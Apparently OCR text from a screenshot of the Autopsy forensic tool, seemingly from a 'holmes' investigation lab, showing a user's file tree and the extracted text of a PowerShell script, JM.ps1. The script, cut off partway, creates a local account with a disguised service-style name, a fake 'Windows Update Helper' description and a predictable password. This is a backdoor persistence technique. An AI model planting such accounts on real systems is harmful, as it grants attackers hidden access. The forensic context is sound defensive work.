 holmes - Autopsy 4.22.1
Case View Tools Window Help
Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case Keyword Lists Keyword Search
Internet Explorer (1)
Quick Launch (5)
User Pinned (1)
TaskBar (3)
Protect (1)
S-1-5-21-3871582759-1638593395-315824688-500 (3)
Windows (3)
PowerShell (1)
PSReadline (1)
Recent (18)
AutomaticDestinations (5)
5f7b5f1e01b83767.automaticDestinations-ms (3)
7e4dca80246863e3.automaticDestinations-ms (2)
9b9cdc69c1c24e2b.automaticDestinations-ms (4)
f01b4d95cf55d32a.automaticDestinations-ms (14
f18460fded109990.automaticDestinations-ms (2)
CustomDestinations (5)
Start Menu (1)
Programs (1)
Desktop (1)
Default (3)
Werni (5)
.ssh (2)
AppData (2)
Local (8)
Comms (2)
ConnectedDevicesPlatform (5)
D3DSCache (1)
Microsoft (14)
Packages (80)
Temp (17)
Roaming (1)
Microsoft (3)
Desktop (1)
Windows (6)
AppCompat (1)
inf (1)
Listing
/LogicalFileSet1/C/Users/Werni/AppData/Local 8 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta
Temp 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0 Allocated Allocated
Packages 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0 Allocated Allocated
Microsoft 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0 Allocated Allocated
JM.ps1 0 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 1225 Allocated Allocated
IconCache.db 0 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 9542 Allocated Allocated
D3DSCache 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0 Allocated Allocated
ConnectedDevicesPlatform 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0 Allocated Allocated
Comms 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0 Allocated Allocated
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source: File Text
# List of potential usernames
$usernames = @("svc_netupd", "svc_dns", "sys_helper", "WinTelemetry", "UpdaterSvc")
# Check for existing user
$existing = $usernames | Where-Object {
Get-LocalUser -Name $_ -ErrorAction SilentlyContinue
}
# If none exist, create a new one
if (-not $existing) {
$newUser = Get-Random -InputObject $usernames
$timestamp = (Get-Date).ToString("yyyyMMddHHmmss")
$password = "Watson_$timestamp"
$securePass = ConvertTo-SecureString $password -AsPlainText -Force
New-LocalUser -Name $newUser -Password $securePass -FullName "Windows Update Helper" -Description "System-managed service account"
1
77°F
Cloudy
Search
T
V
ENG
10:06 PM
9/27/2025
18